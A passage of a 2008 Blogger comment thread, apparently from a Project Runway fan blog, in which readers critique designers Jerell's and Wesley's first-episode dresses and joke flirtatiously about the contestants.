<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7632949367991147651-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7632949367991147651'>
<p>
I want dress like Wesley. He's too cute for words. Wesley is the perfect boy you introduce to your parents. Keith is the man you introduce to your bed.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216584600000#c7632949367991147651' title='comment permalink'>
7/20/08, 4:10&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7632949367991147651' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c94192124541442947'>
<a name='c94192124541442947'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13636950125221669990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-94192124541442947-13636950125221669990"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM-j77j7SCvBE8nSXn4cVNS6XvcUgh3uz356ujl0XWraFNX40oyzTOHYIgv3k2doKQqMewrKNlRvQxOla2DmFj-J66KirxcACg5TjGjz_DT5ZVs0H0fDmfHyzQv5aHGw/s45-c/mentok_mindtaker.jpg" alt="" title="eggs mayonnaise">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM-j77j7SCvBE8nSXn4cVNS6XvcUgh3uz356ujl0XWraFNX40oyzTOHYIgv3k2doKQqMewrKNlRvQxOla2DmFj-J66KirxcACg5TjGjz_DT5ZVs0H0fDmfHyzQv5aHGw/s45-c/mentok_mindtaker.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13636950125221669990' rel='nofollow'>eggs mayonnaise</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-94192124541442947'>
<p>
Where is the screencap of shirtless Wesley doing his ironing the morning of the runway show? I know shirtless Blayne creeps into the shot to ruin it, but still...<BR/><BR/>I didn't like Wes' dishwashing gloves at first, mostly because Jerry's had taken the humor out of the idea for me. But seeing all the detail up close makes me marvel at Wes' creativity. <BR/><BR/>Daniel is one lucky bitch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216590480000#c94192124541442947' title='comment permalink'>
7/20/08, 5:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1426662421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/94192124541442947' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8093350936347387314'>
<a name='c8093350936347387314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13636950125221669990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8093350936347387314-13636950125221669990"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM-j77j7SCvBE8nSXn4cVNS6XvcUgh3uz356ujl0XWraFNX40oyzTOHYIgv3k2doKQqMewrKNlRvQxOla2DmFj-J66KirxcACg5TjGjz_DT5ZVs0H0fDmfHyzQv5aHGw/s45-c/mentok_mindtaker.jpg" alt="" title="eggs mayonnaise">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM-j77j7SCvBE8nSXn4cVNS6XvcUgh3uz356ujl0XWraFNX40oyzTOHYIgv3k2doKQqMewrKNlRvQxOla2DmFj-J66KirxcACg5TjGjz_DT5ZVs0H0fDmfHyzQv5aHGw/s45-c/mentok_mindtaker.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13636950125221669990' rel='nofollow'>eggs mayonnaise</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8093350936347387314'>
<p>
Oh, and Terell is obviously going to be one mouthy bitch this season. He better be able to walk the walk...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216590540000#c8093350936347387314' title='comment permalink'>
7/20/08, 5:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1426662421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8093350936347387314' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8220460490770292452'>
<a name='c8220460490770292452'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16112424578173220451" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8220460490770292452-16112424578173220451"><img src="https://resources.blogblog.com/img/blank.gif" width="16" height="22" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" alt="" title="Hutchlover">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" width="16" height="22" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16112424578173220451' rel='nofollow'>Hutchlover</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8220460490770292452'>
<p>
See I did not care for Wesley&#39;s dress.  Too much yellow with nothing to distract it (like w/Korto&#39;s produce).  But I did find the gloves adorable &amp; chic.<BR/><BR/>I&#39;m loving Jerry&#39;s chest... er, Jerry, so I enjoyed the bodice &amp; the umbrella&#39;s on this one.  Very finished look to it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216593840000#c8220460490770292452' title='comment permalink'>
7/20/08, 6:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1975756325'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8220460490770292452' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6865419358728478743'>
<a name='c6865419358728478743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17655017534199278478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6865419358728478743-17655017534199278478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rebecca">

</a></span></div>
<a href='https://www.blogger.com/profile/17655017534199278478' rel='nofollow'>Rebecca</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6865419358728478743'>
<p>
Jerell failed to mention in his statement that he's designed for Saudi royalty that that term applies to roughly half the Saudi population. The mayor's daughter is somehow condisered royalty. <BR/><BR/>While his dress was interesting, and I loved the bodice, the look did absolutely nothing for the model. Hell, she didn't even look too pleased to be wearing it. <BR/><BR/>If you can't make a fashion model look appealing, how on earth are you going to design something that the rest of the population feels confident wearing?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216593840001#c6865419358728478743' title='comment permalink'>
7/20/08, 6:44&#8239;PM
</a>
<span class='item-control blog-admin pid-2119090083'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6865419358728478743' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2320809625010611812'>
<a name='c2320809625010611812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2320809625010611812'>
<p>
I actually thought Wesley's dress was very clever. I can understand their top 3 choices, I still wish they took the time to note a few "honorable mentions" each episode... so designers know who's moving on but with high marks versus those who are moving on but just BARELY. <BR/><BR/>I didn't like Jerell's until I saw the screencaps... still not my favorite, but I didn't notice the fit of the bodice and skirt until the screencaps.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216597980000#c2320809625010611812' title='comment permalink'>
7/20/08, 7:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2320809625010611812' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8881805220643658267'>
<a name='c8881805220643658267'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16008619773786595564" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8881805220643658267-16008619773786595564"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRsK3riXS1n-a8xzLliVL67NOWxjh52OJ-sv_EkWHsUnEgBzzh_LwRRuaGol_A3dWiK6lLhXYbu-cIA8BRbJaGYxwUcnlegAbyLDNMoCUPUFfh1cd8tgl_bSeyGaBkkPk/s45-c/emma_leather.jpg" alt="" title="Emma P.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRsK3riXS1n-a8xzLliVL67NOWxjh52OJ-sv_EkWHsUnEgBzzh_LwRRuaGol_A3dWiK6lLhXYbu-cIA8BRbJaGYxwUcnlegAbyLDNMoCUPUFfh1cd8tgl_bSeyGaBkkPk/s45-c/emma_leather.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16008619773786595564' rel='nofollow'>Emma P.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8881805220643658267'>
<p>
Isn&#39;t Wesley Jonathan Adler&#39;s love child? He totally looks like he could be Simon Doonan &amp; JA&#39;s son!<BR/>Wesley &amp; Daniel?<BR/>Cute. Super Cute.<BR/><BR/>I can already see the hate simmering for Jerell. I think he&#39;s going to be quite amusing. I don&#39;t see the problem w/ identifying your clientele. Can someone pls explain why it seems to be so off putting from Jerell but not from Stella?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216600440000#c8881805220643658267' title='comment permalink'>
7/20/08, 8:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1328775907'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8881805220643658267' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3490052040005648013'>
<a name='c3490052040005648013'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3490052040005648013-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3490052040005648013'>
<p>
"emmap said: I can already see the hate simmering for Jerell. I think he's going to be quite amusing. I don't see the problem w/ identifying your clientele. Can someone pls explain why it seems to be so off putting from Jerell but not from Stella?"<BR/><BR/><BR/><BR/>You must have missed the thread about Stella. I think commenters were actually tougher on her.<BR/><BR/>I think, so far, there have been enough silliness to go around with both of them though, I don't know, it does seem that refering to Saudi royalty is sillier than refering rock stars.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216602720000#c3490052040005648013' title='comment permalink'>
7/20/08, 9:12&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3490052040005648013' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4487444108181280716'>
<a name='c4487444108181280716'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4487444108181280716'>
<p>
Nobody is bothered by that pouch on the tummy of Wesley's model?  The fit across the abdomen did not work and made her look like she had a gut.  To me, that justified it not being in the top 3, all of which had excellent fitting (yes, even the cup dress-- consider the medium!).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216604220000#c4487444108181280716' title='comment permalink'>
7/20/08, 9:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4487444108181280716' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4849745727430121960'>
<a name='c4849745727430121960'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01687718497473389899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4849745727430121960-01687718497473389899"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_VhoWo-7oFLs/Sas3BLw6OhI/AAAAAAAAAqg/vNeZe2ObruU/S45-s35/frogboots1.jpg" alt="" title="kittens not kids">

<noscript><img src="//4.bp.blogspot.com/_VhoWo-7oFLs/Sas3BLw6OhI/AAAAAAAAAqg/vNeZe2ObruU/S45-s35/frogboots1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01687718497473389899' rel='nofollow'>kittens not kids</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4849745727430121960'>
<p>
the shorts and formal attire on Wesley is okay EXCEPT that i still have an instinctive bad reaction to shorts and dark socks. but what else would you wear with that ensemble?<BR/><BR/>I liked both of these dresses. I actually quite liked Jerell's - there's a little too much going on there, but it's well fitted, and I LIKE the little umbrellas (especially in the hair). it's totally whimsical in a way that doesn't also demonstrate a complete absence of taste. and Jerell really did use some less conventional materials - the koosh sleeve, the lawn-chair bodice - and the tablecloth, as you pointed out, is used much more cleverly than the other tableclothiers. <BR/><BR/>keith's my crush for the season, i think, unless he pulls an Ilan (of Top Chef2) and turns into a complete prick.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216610340000#c4849745727430121960' title='comment permalink'>
7/20/08, 11:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1781676637'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4849745727430121960' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2945025385755426716'>
<a name='c2945025385755426716'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2945025385755426716'>
<p>
I liked Wesley's little yellow number a lot, that's the right way to work gloves into the look.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216615260000#c2945025385755426716' title='comment permalink'>
7/21/08, 12:41&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2945025385755426716' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1853344219601402139'>
<a name='c1853344219601402139'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1853344219601402139'>
<p>
I loved Wesley's dress.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216620120000#c1853344219601402139' title='comment permalink'>
7/21/08, 2:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1853344219601402139' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2263393749840986361'>
<a name='c2263393749840986361'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06787134366687462921" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2263393749840986361-06787134366687462921"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-s3wOsQtxU69BqF4X1akKN10tLth0CFr6eVYA6Gp_qh27A2z_jpdDwc_s4gCWrFGvBpStULmJXgiD1CHLqjbo2JeY-uiIZKoV-qUgIM6jnKn6tzA6ljKvSXBziMrB0A/s45-c/DSC_0209.JPG" alt="" title="Rainwood">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-s3wOsQtxU69BqF4X1akKN10tLth0CFr6eVYA6Gp_qh27A2z_jpdDwc_s4gCWrFGvBpStULmJXgiD1CHLqjbo2JeY-uiIZKoV-qUgIM6jnKn6tzA6ljKvSXBziMrB0A/s45-c/DSC_0209.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06787134366687462921' rel='nofollow'>Rainwood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2263393749840986361'>
<p>
When I first saw Jerrell's dress I liked it, but that became less true the closer I looked.  There are at least 3 different ideas roaming around that dress and they never converge.  Jerrell is certainly nice to look at though and he may well end up being the instigator of some serious drama.  <BR/><BR/>Wesley's dress is cute if a little too Tweetie Bird for me, especially with the gloves.  He does get credit for matching his yellows but I kept thinking of the Duchess's comments about being "too matchy, matchy."  Some of the detail got lost in all that yellow.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216620360000#c2263393749840986361' title='comment permalink'>
7/21/08, 2:06&#8239;AM
</a>
<span class='item-control blog-admin pid-1472377366'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2263393749840986361' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2335090650527302324'>
<a name='c2335090650527302324'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2335090650527302324'>
<p>
Wow...thanks, TLo, for the Monday morning surprise!! <BR/>I'm not lovin' Jerell right now, though I did like the bodice on his dress.  Not so much for Grandma's piano scarf skirt, though.<BR/>Really liked Wesley's dress.  The embellishments on the bodice were genius, but the skirt could have used some tailoring. <BR/>-----StkrShock
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216642140000#c2335090650527302324' title='comment permalink'>
7/21/08, 8:09&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2335090650527302324' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8314490814355795394'>
<a name='c8314490814355795394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8314490814355795394'>
<p>
Loved Wesley's dress-hell, anyone who can use flyswatters and make them look chic, and not "chip", gets my vote.<BR/><BR/>Jerrell is in my like book-I hope he stays around for awhile.<BR/><BR/>BTW,TLo-loved your final comment about the yellow gloves!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216652700000#c8314490814355795394' title='comment permalink'>
7/21/08, 11:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8314490814355795394' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7932587969527877471'>
<a name='c7932587969527877471'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06088134150389787159" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7932587969527877471-06088134150389787159"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Suzette">

</a></span></div>
<a href='https://www.blogger.com/profile/06088134150389787159' rel='nofollow'>Suzette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7932587969527877471'>
<p>
Jerell... beautiful structure to the top, but it would have been much more striking with just the Koosh sleeve.  And how fab would an entire Koosh skirt have been?  <BR/><BR/>Wesley is cute as a button, but that yellow dress was safe, safe, safe.  Wearable, and well-made but essentially predictable.<BR/><BR/>Love this site, ladies!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216657500000#c7932587969527877471' title='comment permalink'>
7/21/08, 12:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1523311486'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7932587969527877471' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c934166972202889759'>
<a name='c934166972202889759'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-934166972202889759'>
<p>
Wesley looks like a little nerdy &amp; gay version of Jake Ryan from Sixteen Candles.  Adorable!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216659420000#c934166972202889759' title='comment permalink'>
7/21/08, 12:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/934166972202889759' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3744194734211797725'>
<a name='c3744194734211797725'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08747088502868543225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3744194734211797725-08747088502868543225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiLL9MOn4AGfLMyCDcbQfEsh3q_L7ZvbUEaqHs6TEM_YwNmGcr1Mocs3e5uBa8czehkwxOtew8Xt2UO5iuk82_4DJRS6wPUv3ROzexY0GBN_ixcHFOtfDMOA3V8ooFeQ/s45-c/*" alt="" title="lovemesomeuli">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiLL9MOn4AGfLMyCDcbQfEsh3q_L7ZvbUEaqHs6TEM_YwNmGcr1Mocs3e5uBa8czehkwxOtew8Xt2UO5iuk82_4DJRS6wPUv3ROzexY0GBN_ixcHFOtfDMOA3V8ooFeQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08747088502868543225' rel='nofollow'>lovemesomeuli</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3744194734211797725'>
<p>
Wesley is too cute for words.  And the dress is cute too.  I agree that it was a much better use of gloves than poor Jerry.  He is one to watch, in more ways than one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216659660000#c3744194734211797725' title='comment permalink'>
7/21/08, 1:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1209543780'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3744194734211797725' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8110505093284482352'>
<a name='c8110505093284482352'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8110505093284482352'>
<p>
Laugh. Laugh, Laugh<BR/>"The Popes Hat!!!"<BR/>DebraKay
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216660860000#c8110505093284482352' title='comment permalink'>
7/21/08, 1:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8110505093284482352' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6092440267546456984'>
<a name='c6092440267546456984'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6092440267546456984'>
<p>
Wesley is so cute!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216672380000#c6092440267546456984' title='comment permalink'>
7/21/08, 4:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6092440267546456984' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4984701604530029836'>
<a name='c4984701604530029836'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4984701604530029836'>
<p>
"Stubenville said...<BR/><BR/>    Can we call Wesley 'chicken'? I prefer my men old enough to wear long pants..."<BR/><BR/><BR/><BR/>hahahahahahahaha. Honey, who cares about the pants? They're coming anyway...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
